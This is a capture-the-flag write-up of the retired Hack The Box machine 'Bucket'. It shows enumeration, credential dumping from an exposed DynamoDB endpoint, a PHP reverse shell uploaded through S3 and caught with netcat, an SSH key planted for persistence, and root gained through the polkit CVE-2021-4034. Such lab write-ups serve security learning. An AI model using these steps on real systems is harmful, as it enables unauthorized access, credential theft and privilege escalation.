ChatGPT Summary
The steps outlined in this summary involve identifying a hidden subdomain, scanning for directories, using the AWS Command Line Interface (CLI) to grab credentials from a NoSQL database named DynamoDB, uploading a reverse shell to an S3 bucket using the AWS CLI, and exploiting a vulnerable version of Polkit for root access.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $nmap -sC 10.10.10.212
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-21 19:58 CDT
Nmap scan report for bucket.htb (10.10.10.212)
Host is up (0.049s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
Port 80 - http

On my end the advertising page doesn’t format properly, but looking through where the images are located in the source code we can see the subdomain of s3.bucket.htb which I will add to my /etc/hosts file.


I’ll scan for directories on this subdomain.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $dirb http://s3.bucket.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 21 20:42:55 2023
URL_BASE: http://s3.bucket.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://s3.bucket.htb/ ----
+ http://s3.bucket.htb/health (CODE:200|SIZE:54)
+ http://s3.bucket.htb/server-status (CODE:403|SIZE:278)
+ http://s3.bucket.htb/shell (CODE:200|SIZE:0)
-----------------

User as www-data
AWS S3
Dynamodb is a NoSQL database management API which I can use the aws command to read and interface with. I’ll first configure my aws commandlet with aws keys from my access management page.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws configure
AWS Access Key ID [****************V7LF]: AKIA4---------------
AWS Secret Access Key [****************KMbM]: Nj1KWM+dnMbl7ENAF------------------------
Default region name [us-west-2]:
Default output format []: json
Now I can enumerate tables and read those tables.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws dynamodb list-tables --endpoint-url http://s3.bucket.htb
{
"TableNames": [
"users"
]
}
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/
{
"Items": [
{
"password": {
"S": "Management@#1@#"
},
"username": {
"S": "Mgmt"
}
},
{
"password": {
"S": "Welcome123!"
},
"username": {
"S": "Cloudadm"
}
},
{
"password": {
"S": "n2vM-<_K_Q:.Aa2"
},
"username": {
"S": "Sysadm"
}
}
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}
Looks like some clear credentials. I tried them as SSH but none let me in. Why don’t we see what buckets are on the endpoint s3.bucket.htb
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws s3 ls --endpoint-url http://s3.bucket.htb
2023-03-21 21:18:08 adserver
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws s3 ls s3://adserver --endpoint-url http://s3.bucket.htb
PRE images/
2023-03-27 19:16:02 5344 index.html
Bucket file upload
That index.html is the front page of the regular bucket.htb site. Let’s try to upload a file through the aws cli.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws s3 cp ./raccoon.txt s3://adserver/raccoon.txt --endpoint-url http://s3.bucket.htb
upload: ./raccoon.txt to s3://adserver/raccoon.txt
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $curl http://bucket.htb/raccoon.txt
raccoon
Awesome. Now I’ll try to upload a php shell.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $aws s3 cp ./shell.php s3://adserver/shell.php --endpoint-url http://s3.bucket.htb/
upload: ./shell.php to s3://adserver/shell.php
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $curl http://bucket.htb/shell.php
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Bucket]
└──╼ $nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.212] 33898
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
00:31:05 up 38 min, 0 users, load average: 0.01, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1056): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/$
User as roy
I still have all of those passwords to use. The only user in /etc/passwd is roy, so let’s try all of them against roy. Might as well make an ssh keypair and toss them in for a better connection.
su roy
Password: n2vM-<_K_Q:.Aa2
id
uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)
cat ~/user.txt
66b08a04485a62fa-----------------
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSLEKTk/kwbHRe9xI+nBISc2JMBGgwVFHrNh4IWoq2xskeYF5AJJxQioYcYcvTVnXRVmoOv1weIJRh/4ZHWGbMnvxYUfezT40lfyf65Vc/9RHoAf6k7OX1wfr1XLQZTBa28V+MPiQ6mIGEXDAiUsAY0twBKlrWgrogn1KaVCtZA0JmQOda/2qETFZJRtBU4V0XqwxubbfnyRCP+YlkpYFU8O4b8m06foNR/Jo5CeBqbZoZAvJwqp99kmDq4Dz4+ttxfkLWPDg+flPxmiyP5dSS3N/gyGH1xtcUPepxNG2F9gnBJHgBfNSqEFiofE2x69cWdSV15CWw4FDE3jdBtoOBifYFsNQE0uMbpoaG45u6ler0b+GqKJV2HEY5oFYKH+cRrplmm+DB/zYGQiTXildzy3iC0S4pKND0ZyxFm+HUPXeRhddgKOf9JEv1YjhZQzj2ISVuqq7gAm7CieIqMoKJTd3dkt7WLzgYx6/PzOTXaIZ+Fv0hJm7yoggONZ8uGps= raccoon@cyberraccoon-virtualbox" > ~/.ssh/authorized_keys
Root
Linpeas reveals right away that this is vulnerable to potentially two CVEs.
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-4034
Vulnerable to CVE-2021-3560
Potentially Vulnerable to CVE-2022-2588
Effecitvely polkit-1 is vulnerable to two main CVEs listed here. For CVE-2021-4034 there is a way to out-of-bounds write an unsecure environment variable into pkexec’s environment, specifically GCONV_PATH to execute our own shared library as root. Normally these environment variables would be eliminated by ld.so from the environment of SUID programs, but the exploit works by reintroducing the variable after ld.so has done its thing.
I’ll use this CVE-2021-4043 exploit, create the file, run gcc which is locally on the machine, and gain root.
roy@bucket:~$ nano polkit_cve.c
roy@bucket:~$ gcc polkit_cve.c -o polkit_cve
roy@bucket:~$ ./polkit_cve
# cat /root/root.txt
ae68b685e4----------------------